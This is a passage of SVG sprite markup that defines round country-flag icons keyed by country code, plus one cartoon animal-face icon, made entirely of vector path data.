fill="#D80027"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M5 4.859a10.006 10.006 0 0 1 3.5-2.23V12H5V4.859Z" fill="#F0F0F0"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M5 4.859V12H2A9.97 9.97 0 0 1 5 4.86Z" fill="#0052B4"></path><path d="m12.631 12 .498.78h1.424v2.717l-1.068-1.635-1.436 2.243h.699l.737-1.293L15 17.474l1.515-2.66.737 1.292h.7l-1.437-2.243-1.068 1.635v-1.502h.64l.476-.74h-1.116v-.476h1.424l.498-.779H12.63Zm1.67 3.326h-1.553v.532H14.3v-.532Zm2.951 0H15.7v.532h1.553v-.532ZM15 18.056l.478 1.444-1.255-.893h1.554l-1.255.893.478-1.444ZM13.252 16.764l.478 1.444-1.254-.893h1.553l-1.254.893.477-1.444ZM16.748 16.764l.477 1.444-1.254-.893h1.553l-1.254.893.478-1.444Z" fill="#fff"></path><path d="m11.777 12.925.477 1.444L11 13.476h1.553l-1.254.893.478-1.444ZM18.223 12.925l.478 1.444-1.254-.893H19l-1.254.893.477-1.444Z" fill="#fff"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AW" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M12 22a9.977 9.977 0 0 0 7.58-3.478H4.42A9.977 9.977 0 0 0 12 22ZM22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 .903.12 1.777.344 2.609h19.311A10.01 10.01 0 0 0 22 12ZM2.795 15.913c.193.453.418.889.673 1.304h17.064c.255-.415.48-.851.673-1.304H2.795Z" fill="#338AF3"></path><path d="m6.583 8.307-1.954-.862 1.954-.862.862-1.954.862 1.954 1.954.862-1.954.862-.862 1.954-.862-1.954Z" fill="#F0F0F0"></path><path d="m7.445 5.706.532 1.206 1.207.533-1.207.532-.532 1.207-.533-1.207-1.206-.532 1.206-.533.533-1.206Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AZ" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0-1.223-.22-2.395-.622-3.478L12 8.087l-9.378.435A9.979 9.979 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.435 9.378-.435A9.977 9.977 0 0 0 22 12Z" fill="#D80027"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#6DA544"></path><path d="M2.622 8.522h18.756a10.004 10.004 0 0 0-18.756 0Z" fill="#338AF3"></path><path d="M12.217 14.826a2.826 2.826 0 1 1 1.345-5.312 3.478 3.478 0 1 0 0 4.973c-.4.216-.858.34-1.345.34Z" fill="#F0F0F0"></path><path d="m14.391 10.043.375 1.053 1.009-.48-.48 1.01 1.053.374-1.053.374.48 1.01-1.01-.48-.374 1.053-.374-1.053-1.01.48.48-1.01L12.436 12l1.053-.374-.48-1.01 1.009.48.374-1.053Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BA" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2a9.992 9.992 0 0 0-8.436 4.628l13.561 13.96A9.994 9.994 0 0 0 22 12c0-5.523-4.477-10-10-10Z" fill="#FFDA44"></path><path d="M22 12a9.963 9.963 0 0 0-2.609-6.735v13.47A9.963 9.963 0 0 0 22 12ZM14.492 20.823h1.047l.323-.997.325.996h.525c.322-.173.634-.362.934-.568l-13.9-13.9c-.23.334-.438.683-.626 1.045l.123.38 1.048-.001-.847.616.324.996-.848-.615-.505.368A9.997 9.997 0 0 0 2 12c0 5.523 4.477 10 10 10a9.98 9.98 0 0 0 3.33-.569l-.838-.608ZM4.23 11.565l.323-.996-.847-.616h1.047l.323-.997.325.996h1.047l-.847.616.324.996-.848-.615-.847.616Zm2.158 2.174.323-.996-.848-.616H6.91l.324-.997.324.996h1.047l-.847.616.325.996-.848-.615-.847.616Zm2.157 2.174.323-.997-.848-.615h1.048l.323-.997.324.996h1.047l-.847.616.325.996-.848-.615-.847.616Zm3.004 1.558-.847.616.323-.997-.848-.615h1.048l.323-.997.324.996h1.048l-.847.616.324.996-.848-.615Zm1.31 2.79.323-.997-.847-.615h1.047l.323-.997.324.996h1.048l-.847.616.324.996-.848-.616-.847.617Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BB" xmlns="http://www.w3.org/2000/svg"><path d="M16.348 2.992A9.96 9.96 0 0 0 12 2a9.96 9.96 0 0 0-4.348.992L6.782 12l.87 9.008A9.96 9.96 0 0 0 12 22a9.96 9.96 0 0 0 4.348-.992l.87-9.008-.87-9.008Z" fill="#FFDA44"></path><path d="M7.652 2.993A10 10 0 0 0 2 12a10 10 0 0 0 5.652 9.007V2.993ZM16.348 2.993v18.014A10 10 0 0 0 22 12a10 10 0 0 0-5.652-9.007Z" fill="#0052B4"></path><path d="m15.043 8.087.584.292-.584-.292-.583-.292c-.035.07-.797 1.62-.921 3.988h-.887V8.087L12 7.217l-.652.87v3.696h-.887c-.124-2.368-.886-3.917-.921-3.988l-1.167.584c.008.016.8 1.629.8 4.056v.652h2.175v3.696h1.304v-3.696h2.174v-.652c0-1.255.217-2.29.4-2.936.198-.706.4-1.118.401-1.122l-.584-.29Z" fill="#000"></path></symbol><symbol viewBox="0 0 24 24" id="BC" xmlns="http://www.w3.org/2000/svg"><path d="M15.387 21.375c0 1.242-.89 2.25-3.375 2.25-2.489 0-3.375-1.008-3.375-2.25" style="stroke: none; fill-rule: nonzero; fill: rgb(255, 235, 210); fill-opacity: 1;"></path><path d="M21.363.375c-1.324 0-2.445 2.668-4.18 2.969-1.3-.68-2.988-1.094-5.171-1.094-2.188 0-3.875.414-5.18 1.098C5.09 3.058 3.965.375 2.637.375 1.09.375.34 3.469 2.262 4.5c1.004.54 1.758.594 2.199.848-.441.644-.8 1.406-1.082 2.21a8.366 8.366 0 0 0-.86 3.692c0 4.867 4.2 8.813 9.376 8.813 4.91 0 8.937-3.547 9.34-8.063h.152c0-2.156-.356-4.71-1.832-6.664.441-.242 1.187-.3 2.183-.836C23.66 3.469 22.91.375 21.363.375Zm0 0" style="stroke: none; fill-rule: nonzero; fill: rgb(255, 165, 75); fill-opacity: 1;"></path><path d="M6.598 3.281C5.402 3.117 3.69-.239 2.098.47 1.887.563.836 1.617 1.207 3.07S2.66 4.71 4.461 5.348ZM17.395 3.277c1.195-.164 2.906-3.52 4.5-2.812.21.094 1.261 1.148.89 2.601-.37 1.454-1.453 1.641-3.254 2.278Zm0 0" style="stroke: none; fill-rule: nonzero; fill: rgb(255, 140, 70); fill-opacity: 1;"></path><path d="M2.926 8.922c-1.54 2.515-1.79 4.578-1.79 4.578h.75s-.75 1.852-.75 3l1.126-.375s-.75 1.688-.75 3c0 .023 1.125-.375 1.125-.375s-.563 1.266-.375 1.875c.004.023 1.125-.375 1.125-.375s-.328.875 0 1.5L5.262 21s.347 1.148.375 1.125C6.457 21.375 7.512 21 7.512 21M21.098 8.922c1.539 2.515 1.789 4.578 1.789 4.578h-.75s.75 1.852.75 3l-1.125-.375s.75 1.688.75 3c0 .023-1.125-.375-1.125-.375s.562 1.266.375 1.875c-.008.023-1.125-.375-1.125-.375s.328.875 0 1.5L18.762 21s-.352 1.148-.375 1.125c-.82-.75-1.875-1.125-1.875-1.125" style="stroke: none; fill-rule: nonzero; fill: rgb(255, 235, 210); fill-opacity: 1;"></path><path d="M9.102 12c-1.422 2.02-2.715 4.758-2.715 6.563a2.81 2.81 0 0 0 2.812 2.812c.531 0 2.297-.066 2.813-.75.511.684 2.187.75 2.812.75a2.813 2.813 0 0 0 2.813-2.813c0-1.789-1.301-4.535-2.723-6.562" style="stroke: none; fill-rule: nonzero; fill: rgb(255, 140, 70); fill-opacity: 1;"></path><path d="M14.238 16.781c-.867 0-1.648.27-2.203.696-.555-.426-1.336-.696-2.203-.696-1.684 0-3.047 1.008-3.047 2.25s1.367 2.25 3.047 2.25a3.76 3.76 0 0 0 1.867-.472.674.674 0 0 1 .676 0c.512.296 1.16.472 1.863.472 1.684 0 3.047-1.008 3.047-2.25s-1.363-2.25-3.047-2.25Zm0 0" style="stroke: none; fill-rule: nonzero; fill: rgb(255, 222, 183); fill-opacity: 1;"></path><path d="M12.996 19.035c-.61.582-1.383.594-1.973 0l-.652-.668c-.543-.62-.312-1.129.516-1.129h2.25c.824 0 1.054.508.511 1.13Zm0 0" style="stroke: none; fill-rule: nonzero; fill: rgb(70, 70, 85); fill-opacity: 1;"></path><path d="M6.574 9.945c-.906.692-1.187 1.852-.625 2.594.567.742 1.758.785 2.664.098.907-.688 1.188-1.848.625-2.59-.562-.742-1.758-.79-2.664-.102ZM15.457 12.637c.91.687 2.102.644 2.664-.098.563-.742.285-1.902-.625-2.59-.906-.691-2.098-.644-2.66.098-.566.742-.285 1.902.621 2.59Zm0 0" style="stroke: none; fill-rule: nonzero; fill: rgb(255, 235, 210); fill-opacity: 1;"></path><path d="M7.512 10.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM16.512 10.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 0" style="stroke: none; fill-rule: nonzero; fill: rgb(0, 0, 0); fill-opacity: 1;"></path><path d="M22.676 13.875h.21a.376.376 0 0 0 .372-.422c-.012-.086-.274-2.144-1.809-4.676-.27-1.254-.707-2.347-1.316-3.265.07-.024.14-.043.215-.067.422-.125.945-.28 1.566-.613 1.238-.664 1.52-2.047 1.25-3.121C22.902.67 22.195 0 21.364 0c-.81 0-1.47.7-2.165 1.441-.613.653-1.246 1.329-1.965 1.508-1.418-.71-3.175-1.074-5.222-1.074-2.051 0-3.813.363-5.235 1.078-.718-.176-1.359-.855-1.976-1.512C4.105.7 3.445 0 2.637 0 1.8 0 1.094.672.832 1.71c-.27 1.075.012 2.458 1.25 3.122.625.332 1.148.488 1.566.613.09.028.176.051.254.078-.574.95-.972 2.043-1.234 3.125a.306.306 0 0 0-.063.079C1.04 11.28.773 13.367.762 13.453a.378.378 0 0 0 .375.422h.207c-.23.652-.582 1.793-.582 2.625a.372.372 0 0 0 .492.355l.367-.12c-.219.636-.484 1.57-.484 2.39 0 .121.058.238.156.309.16.113.305.066.52-.004.054-.02.12-.04.199-.067-.13.446-.23.98-.11 1.371a.38.38 0 0 0 .192.227c.144.074.261.035.469-.031l.312-.106c-.031.336-.012.742.18 1.102a.374.374 0 0 0 .468.172l1.5-.598c.016.055.036.113.055.172.05.168.098.3.129.394.07.204.125.368.328.422a.382.382 0 0 0 .352-.086c.754-.687 1.738-1.047 1.75-1.05.004 0 .008-.004.011-.004.196.109.407.199.622.265.058.68.363 1.246.894 1.653.637.488 1.598.734 2.848.734 1.25 0 2.207-.246 2.843-.734.532-.407.836-.973.895-1.653a3.13 3.13 0 0 0 .621-.265c.004 0 .008.004.012.004.012.003.996.363 1.75 1.05a.382.382 0 0 0 .351.086c.203-.054.258-.218.328-.422.036-.093.079-.226.13-.394.019-.059.038-.117.054-.172l1.5.598c.18.07.383-.004.473-.172.187-.36.207-.766.176-1.102l.312.106c.207.066.324.105.473.03a.373.373 0 0 0 .187-.226c.121-.39.024-.925-.11-1.37.079.027.145.046.204.066.215.07.355.117.516.004a.387.387 0 0 0 .16-.309c0-.82-.266-1.754-.489-2.39l.368.12a.375.375 0 0 0 .496-.355c0-.832-.356-1.973-.586-2.625ZM12.012 23.25c-1.254 0-2.723-.273-2.965-1.504.05.004.101.004.152.004.633 0 2.047-.066 2.809-.613.722.527 2.031.613 2.816.613.051 0 .102 0 .153-.004-.247 1.23-1.715 1.504-2.965 1.504Zm-.719-4.477-.645-.66c-.18-.21-.207-.351-.191-.386.016-.04.145-.114.43-.114h2.25c.285 0 .41.075.425.114.016.035-.007.175-.19.386l-.638.653c-.468.445-1.007.445-1.441.007Zm10.586-3.003a.372.372 0 0 0-.395.101.372.372 0 0 0-.066.406c.004.016.535 1.215.68 2.325l-.586-.204a.376.376 0 0 0-.403.098.37.37 0 0 0-.066.406c.148.332.316.84.367 1.223-.195-.066-.43-.152-.648-.227a.37.37 0 0 0-.395.09.376.376 0 0 0-.082.395c.05.137.152.52.11.867l-1.497-.598a.383.383 0 0 0-.3.008.382.382 0 0 0-.196.23c-.062.204-.132.422-.191.61a6.668 6.668 0 0 0-1.148-.672c.585-.578.949-1.383.949-2.265 0-.106-.008-.215-.016-.329 1.414-.754 2.738-2.273 3.34-3.851a.374.374 0 1 0-.7-.266c-.5 1.305-1.593 2.61-2.753 3.32-.375-1.812-1.524-4.03-2.664-5.652a.372.372 0 0 0-.52-.094.377.377 0 0 0-.094.524c1.278 1.82 2.657 4.582 2.657 6.348A2.44 2.44 0 0 1 14.824 21c-1.16 0-2.09-.203-2.437-.52v-.675c.304-.078.601-.242.87-.5.005 0 .005-.004.009-.008l.652-.668c.004-.004.008-.008.012-.016.492-.562.41-.992.316-1.199-.094-.203-.363-.55-1.11-.55h-2.25c-.75 0-1.019.347-1.113.55-.093.207-.175.637.317 1.2.004.007.012.011.015.015l.653.668c.262.27.562.437.879.512v.671c-.399.356-1.512.52-2.438.52a2.44 2.44 0 0 1-2.437-2.438c0-1.785 1.328-4.472 2.644-6.347a.376.376 0 0 0-.09-.524.376.376 0 0 0-.523.094c-1.137 1.617-2.281 3.836-2.656 5.656-1.18-.71-2.293-2.02-2.801-3.328a.377.377 0 0 0-.484-.215.378.378 0 0 0-.215.489c.613 1.574 1.953 3.093 3.386 3.851-.007.11-.011.219-.011.325 0 .882.36 1.687.945 2.265-.305.14-.727.363-1.148.672-.059-.188-.13-.406-.192-.61a.37.37 0 0 0-.496-.238l-1.496.598c-.04-.34.055-.719.113-.867a.377.377 0 0 0-.48-.485c-.219.075-.453.157-.649.223.051-.379.22-.883.368-1.219a.371.371 0 0 0-.465-.504c-.2.067-.407.141-.59.204.148-1.11.676-2.309.68-2.325a.378.378 0 0 0-.063-.406.38.38 0 0 0-.398-.101l-.586.195c.16-1.035.672-2.309.68-2.324a.376.376 0 0 0-.348-.516h-.301c.098-.45.305-1.234.719-2.195-.032.375-.043.734-.043 1.07a.375.375 0 0 0 .75 0c0-2.352.687-4.879 1.758-6.441.058-.086.082-.196.058-.297a.388.388 0 0 0-.18-.242c-.222-.125-.484-.204-.785-.293-.386-.114-.87-.258-1.425-.559-.883-.473-1.075-1.48-.876-2.273.141-.57.532-1.145 1.075-1.145.484 0 1.035.586 1.617 1.207.484.512 1.012 1.074 1.629 1.43-.344.11-.645.113-.887.015a.373.373 0 0 0-.488.207.372.372 0 0 0 .207.489c.172.07.39.125.66.125.422 0 .969-.137 1.64-.547 1.333-.7 3.012-1.051 4.997-1.051 1.984 0 3.664.355 4.996 1.05a.44.44 0 0 0 .12.04c.642.383 1.161.508 1.571.508.27 0 .488-.055.66-.125a.377.377 0 0 0 .211-.489.376.376 0 0 0-.488-.207c-.258.102-.574.094-.937-.03.605-.356 1.125-.911 1.601-1.415C20.328 1.336 20.88.75 21.363.75c.543 0 .93.574 1.075 1.145.199.792.003 1.8-.875 2.273a6.92 6.92 0 0 1-1.426.559c-.297.09-.551.164-.766.28a.374.374 0 0 0-.183.25c-.024.11 0 .22.066.306C20.418 7.104 21.012 9.27 21.012 12a.375.375 0 0 0 .75 0c0-.352-.012-.7-.032-1.031.403.941.61 1.71.704 2.156h-.297a.382.382 0 0 0-.313.164.375.375 0 0 0-.035.352c.004.015.516 1.289.676 2.324Zm0 0" style="stroke: none; fill-rule: nonzero; fill: rgb(0, 0, 0); fill-opacity: 1;"></path><path d="M7.887 4.89c.05 0 .105-.011.156-.035 1-.464 2.445-.73 3.969-.73 1.52 0 2.965.266 3.965.73a.374.374 0 1 0 .316-.68c-1.094-.507-2.656-.8-4.281-.8-1.63 0-3.192.293-4.285.8a.37.37 0 0 0-.18.497.372.372 0 0 0 .34.219Zm0 0" style="stroke: none; fill-rule: nonzero; fill: rgb(0, 0, 0); fill-opacity: 1;"></path><path d="M15.93 5.68c-1-.512-2.43-.805-3.918-.805-1.492 0-2.918.293-3.922.805a.38.38 0 0 0-.164.508c.066.128.199.203.336.203a.336.336 0 0 0 .168-.043c.902-.457 2.207-.723 3.582-.723 1.37 0 2.675.266 3.578.723a.374.374 0 1 0 .34-.668Zm0 0" style="stroke: none; fill-rule: nonzero; fill: rgb(0, 0, 0); fill-opacity: 1;"></path><path d="M15.57 7.188c-.91-.516-2.207-.813-3.558-.813-1.352 0-2.653.297-3.563.813a.377.377 0 0 0-.14.511c.101.18.332.246.511.14.801-.452 1.965-.714 3.192-.714 1.222 0 2.386.262 3.187.715.059.035.121.05.188.05a.377.377 0 0 0 .183-.702ZM4.512 11.637a.375.375 0 0 0-.75-.023c-.051 1.652.386 2.523.804 3.206.07.117.192.18.32.18a.34.34 0 0 0 .192-.055.375.375 0 0 0 .129-.515c-.379-.617-.742-1.344-.695-2.793ZM19.871 11.25a.375.375 0 0 0-.363.387c.043 1.449-.32 2.175-.695 2.793a.374.374 0 0 0 .32.57c.125 0 .25-.063.32-.18.414-.683.852-1.554.805-3.207a.378.378 0 0 0-.387-.363ZM6.05 8.73c-.402-.582-1.015-1.457-.831-1.808a.377.377 0 0 0-.668-.344c-.387.75.289 1.723.883 2.582.226.324.566.813.578.965a.375.375 0 0 0 .75 0c0-.375-.313-.824-.711-1.395ZM19.395 6.578a.374.374 0 0 0-.664.344c.18.351-.43 1.226-.833 1.808-.398.57-.71 1.02-.71 1.395a.375.375 0 0 0 .75 0c.007-.152.351-.64.574-.965.597-.86 1.273-1.832.883-2.582Zm0 0" style="stroke: none; fill-rule: nonzero; fill: rgb(0, 0, 0); fill-opacity: 1;"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BD" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#496E2D"></path><path d="M9.826 16.348a4.348 4.348 0 1 0 0-8.696 4.348 4.348 0 0 0 0 8.696Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BE" xmlns="http://www.w3.org/2000/svg"><path d="M15.478 2.622A9.98 9.98 0 0 0 12 2c-1.223 0-2.395.22-3.478.622L7.652 12l.87 9.378A9.977 9.977 0 0 0 12 22c1.223 0 2.395-.22 3.478-.622l.87-9.378-.87-9.378Z" fill="#FFDA44"></path><path d="M22 12c0-4.3-2.714-7.965-6.522-9.378v18.756A10.004 10.004 0 0 0 22 12Z" fill="#D80027"></path><path d="M2 12c0 4.3 2.714 7.965 6.522 9.378V2.622A10.003 10.003 0 0 0 2 12Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BF" xmlns="http://www.w3.org/2000/svg"><path d="M2 12C2 6.477 6.477 2 12 2s10 4.477 10 10c-.435 0-10 1.304-10 1.304L2 12Z" fill="#D80027"></path><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12" fill="#6DA544"></path><path d="m12 8.522.755 2.325H15.2l-1.978 1.437.756 2.325L12 13.172l-1.978 1.437.756-2.325L8.8 10.847h2.444L12 8.522Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BG" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0-1.223-.22-2.395-.622-3.478L12 8.087l-9.378.435A9.979 9.979 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.435 9.378-.435A9.977 9.977 0 0 0 22 12Z" fill="#496E2D"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#D80027"></path><path d="M2.622 8.522h18.756a10.004 10.004 0 0 0-18.756 0Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BH" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2a9.952 9.952 0 0 0-5.441 1.61L9.13 5.332 5.913 7 9.13 8.666l-3.217 1.667 3.217 1.666-3.217 1.667 3.217 1.667L5.913 17l3.217 1.666-2.572 1.724A9.952 9.952 0 0 0 12 22c5.523 0 10-4.477 10-10S17.523 2 12 2Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BI" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M18.089 4.066a10.005 10.005 0 0 0-12.178 0L12 10.156l6.089-6.09ZM12 13.845l-6.089 6.089a10.005 10.005 0 0 0 12.178 0L12 13.844Z" fill="#D80027"></path><path d="M10.155 12 4.067 5.911a10.005 10.005 0 0 0 0 12.178L10.155 12ZM13.845 12l6.089 6.089a10.005 10.005 0 0 0 0-12.178L13.844 12Z" fill="#6DA544"></path><path d="M12 16.348a4.348 4.348 0 1 0 0-8.696 4.348 4.348 0 0 0 0 8.696Z" fill="#F0F0F0"></path><path d="m12 8.957.376.652h.754l-.377.652.377.652h-.754l-.376.652-.377-.652h-.753l.377-.652-.377-.652h.753L12 8.957ZM10.086 12l.377.652h.753l-.377.652.377.652h-.753l-.377.653-.376-.652h-.753l.376-.653-.376-.652h.753l.376-.652ZM13.914 12l.376.652h.754l-.377.652.377.652h-.754l-.376.653-.377-.652h-.753l.377-.653-.377-.652h.753l.377-.652Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BJ" xmlns="http://www.w3.org/2000/svg"><path d="m8.522 11.13.87 10.525A10.01 10.01 0 0 0 12 22c5.523 0 10-4.477 10-10l-13.478-.87Z" fill="#D80027"></path><path d="m8.522 12 .87-9.656A10.012 10.012 0 0 1 12 2c5.523 0 10 4.477 10 10H8.522Z" fill="#FFDA44"></path><path d="M2 12c0 4.62 3.134 8.508 7.391 9.655V2.346C5.134 3.491 2 7.38 2 12Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BM" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c0 .002 10-9.999 10-10 5.523 0 10 4.477 10 10Z" fill="#D80027"></path><path d="M12 6.783v3.372L8.522 6.784H12ZM7.217 12h2.938L7.217 8.087l-.434 3.043.434.87Z" fill="#0052B4"></path><path d="M11.973 12H12v-.027l-.027.027Z" fill="#F0F0F0"></path><path d="M12 7.217V2h-.002C6.476 2 2 6.478 2 12h5.217V9.062L10.155 12h1.818a6.76 6.76 0 0 0 .027-.027v-1.818L9.062 7.217H12Z" fill="#F0F0F0"></path><path d="M7.06 3.304A10.047 10.047 0 0 0 3.303 7.06v5.376h2.609V5.913h6.522V3.304H7.059Z" fill="#D80027"></path><path d="m12.398 11.168-3.951-3.95h-1.23l5.18 5.18v-1.23Z" fill="#D80027"></path><path d="M13.304 7.217V12c0 2.33 6.087 2.33 6.087 0V7.217h-6.087Z" fill="#F3F3F3"></path><path d="M13.304 12c0 2.33 3.044 3.043 3.044 3.043S19.39 14.33 19.39 12h-6.087Z" fill="#6DA544"></path><path d="m16.348 10.087-1.413.609V12l1.413.87L17.76 12v-1.304l-1.413-.61Z" fill="#A2001D"></path><path d="M17.76 9.391h-2.825v1.305h2.826V9.39Z" fill="#338AF3"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BN" xmlns="http://www.w3.org/2000/svg"><path d="M12 21.998c5.522 0 9.998-4.476 9.998-9.998C21.998 6.478 17.522 2 12 2 6.478 2.001 2 6.478 2 12S6.478 21.998 12 21.998Z" fill="#F0F0F0"></path><path d="M3.341 7a10.005 10.005 0 0 0-1.006 2.432l16.722 9.654a10.008 10.008 0 0 0 1.602-2.087L3.341 7.001Z" fill="#000"></path><path d="M17 3.341c-4.002-2.31-8.934-1.54-12.057 1.573l16.722 9.654C22.8 10.308 21 5.651 16.999 3.341ZM7 20.66c4.001 2.309 8.934 1.54 12.056-1.574L2.337 9.432C1.2 13.692 3 18.349 7 20.659Z" fill="#FFDA44"></path><path d="M14.826 10.913a2.826 2.826 0 1 1-5.312-1.344 3.478 3.478 0 1 0 4.972 0c.217.4.34.857.34 1.344Z" fill="#D80027"></path><path d="M12.652 7.653h-1.304v6.52h1.304v-6.52Z" fill="#D80027"></path><path d="M14.174 8.957H9.826c0 .3.262.543.562.543h-.018c0 .3.243.544.543.544 0 .3.244.543.544.543h1.086c.3 0 .544-.243.544-.543.3 0 .543-.243.543-.544h-.018a.56.56 0 0 0 .562-.543ZM15.043 14.608H8.957v1.305h6.086v-1.305Z" fill="#D80027"></path><path d="M15.912 15.043h-2.608v1.304h2.608v-1.304ZM10.696 15.043H8.088v1.304h2.608v-1.304Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BO" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0-1.223-.22-2.395-.622-3.478L12 8.087l-9.378.435A9.978 9.978 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.435 9.378-.435A9.977 9.977 0 0 0 22 12Z" fill="#FFDA44"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.003 10.003 0 0 0 12 22Z" fill="#6DA544"></path><path d="M2.622 8.522h18.756a10.004 10.004 0 0 0-18.756 0Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BR" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#6DA544"></path><path d="M12 5.913 20.26 12 12 18.087 3.74 12 12 5.913Z" fill="#FFDA44"></path><path d="M12 15.478a3.478 3.478 0 1 0 0-6.956 3.478 3.478 0 0 0 0 6.956Z" fill="#F0F0F0"></path><path d="M10.26 11.783c-.604 0-1.188.092-1.737.262a3.478 3.478 0 0 0 6.325 1.95 5.862 5.862 0 0 0-4.587-2.212ZM15.414 12.666a3.478 3.478 0 0 0-6.61-2.04 7.171 7.171 0 0 1 6.61 2.04Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BS" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M8.087 8.522h13.29A10.003 10.003 0 0 0 4.93 4.929l3.158 3.593ZM8.087 15.478h13.29A10.003 10.003 0 0 1 4.93 19.071l3.158-3.593Z" fill="#338AF3"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BT" xmlns="http://www.w3.org/2000/svg"><path d="M4.928 19.071c-3.905-3.905-3.905-10.237 0-14.142 3.906-3.905 10.237-3.905 14.143 0 0 .002 2.655 8.987-1.25 12.892-3.906 3.905-12.89 1.253-12.893 1.25Z" fill="#FFDA44"></path><path d="M4.929 19.071c3.905 3.905 10.237 3.905 14.142 0 3.905-3.905 3.905-10.237 0-14.142L4.93 19.071Z" fill="#FF9811"></path><path d="M17.657 7.652V5.913h-3.334l-.254.255c-.906.906-.754 1.962-.643 2.734.104.716.116.99-.15 1.256s-.54.254-1.256.15c-.772-.11-1.828-.263-2.734.643-.906.905-.754 1.962-.642 2.734.103.715.115.99-.15 1.255-.267.267-.541.254-1.257.151a6.527 6.527 0 0 0-.875-.085l-.02 1.739c.194.002.414.034.647.067.276.04.589.085.918.085.34 0 .7-.048 1.054-.201v1.391h2.609v-1.304h-1.305v-.87h.87V14.61h-.695c.033-.422-.025-.826-.075-1.173-.103-.715-.116-.99.15-1.255.267-.267.54-.254 1.257-.151.562.081 1.275.183 1.972-.117v1.391h2.608V12h-1.304v-.87h.87V9.826h-.695c.033-.422-.025-.826-.075-1.172-.072-.5-.1-.785-.02-1.002h2.529Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BW" xmlns="http://www.w3.org/2000/svg"><path d="M2.472 8.685A9.99 9.99 0 0 0 2 11.728a9.99 9.99 0 0 0 .472 3.044l9.528.435 9.528-.435c.306-.96.472-1.982.472-3.044a9.99 9.99 0 0 0-.472-3.043L12 8.25l-9.528.435Z" fill="#F0F0F0"></path><path d="M22 11.864c0-.593-.052-1.174-.151-1.739H2.15a10.053 10.053 0 0 0 0 3.478H21.85c.099-.565.151-1.146.151-1.739Z" fill="#000"></path><path d="M12.153 22c4.461 0 8.24-2.922 9.528-6.957H2.625C3.913 19.078 7.691 22 12.153 22ZM12.153 2C7.69 2 3.913 4.922 2.625 8.956H21.68C20.393 4.922 16.614 2 12.153 2Z" fill="#338AF3"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BY" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FCFCFC"></path><path d="M6.13 11.275 5.043 9.303l1.087-1.94 1.087 1.94-1.087 1.972Z" fill="#A2001D"></path><path d="M3.957 11.275 2.87 9.303l1.087-1.94 1.087 1.94-1.087 1.972ZM6.13 16.638l-1.087-1.972 1.087-1.941 1.087 1.94-1.087 1.973Z" fill="#A2001D"></path><path d="M3.957 16.638 2.87 14.666l1.087-1.941 1.087 1.94-1.087 1.973ZM7.217 3.941l-.307-.55c-.552.328-1.07.706-1.547 1.13l.767 1.392 1.087-1.972ZM6.13 18.087l-.775 1.385c.476.424.994.803 1.545 